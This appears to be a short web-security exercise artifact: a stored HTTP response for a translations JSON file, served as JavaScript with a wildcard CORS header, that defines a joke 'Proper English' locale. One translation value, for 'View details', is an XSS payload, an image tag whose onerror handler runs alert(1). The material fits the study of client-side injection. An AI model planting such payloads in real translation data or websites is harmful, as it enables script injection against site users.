 File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *`
Body:
{
"en-gb": {
"name": "Proper English",
"translations": {
"Return to list": "From whence you came",
"View details": "<img src=1 onerror=alert(1)>",
"Description:": "Pontifications on the subject matter:"
}
}
}